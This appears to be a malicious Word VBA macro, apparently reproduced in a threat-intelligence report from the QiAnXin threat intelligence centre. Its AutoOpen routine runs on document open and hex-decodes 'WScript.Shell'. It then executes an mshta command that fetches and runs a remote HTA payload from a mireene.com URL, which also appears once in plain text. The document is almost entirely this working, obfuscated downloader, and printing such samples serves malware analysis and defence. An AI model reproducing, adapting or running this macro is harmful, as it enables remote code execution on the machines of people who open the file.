 Attribute VB_Name = "NewMacros"
Const wwfxmpquap = 0
Private Function uvwycgyhqtmt(ByVal zjkvoxjeyiqc As String) As String
Dim tkwzqharcnkh As Long
For tkwzqharcnkh = 1 To Len(zjkvoxjeyiqc) Step 2
uvwycgyhqtmt = uvwycgyhqtmt & Chr$(Val("&H" & Mid$(zjkvoxjeyiqc, tkwzqharcnkh, 2)))
Next tkwzqharcnkh
End Function
Sub psjmjmntntn(kmsghjrsxteynvkbz As String)
With CreateObject(uvwycgyhqtmt("5753637269") & uvwycgyhqtmt("70742e5368656c6c"))
.Run kmsghjrsxteynvkbz, wwfxmpquap, True
End With
End Sub
Sub AutoOpen()
With ActiveDocument.Background.Fill
.ForeColor.RGB = RGB(255, 255, 255)
.Visible = msoTrue
.Solid
End With
Selection.WholeStory
Content = uvwycgyhqtmt("6d7368746120687474703a2f2f766e6578742e6d697265") & uvwycgyhqtmt("656e652e636f6d2f7468656d652f62617369632f736b696e2f6d656d6265722f62617369632f75706c6f61642f7365617263682e687461202f66")
Selection.Font.Hidden = False
mshta http://vnext.mireene.com/theme/basic/skin/member/basic/upload/search.hta /f
psjmjmntntn (Content)
Selection.Collapse
ActiveDocument.Save
End Sub
奇安信威胁情报中心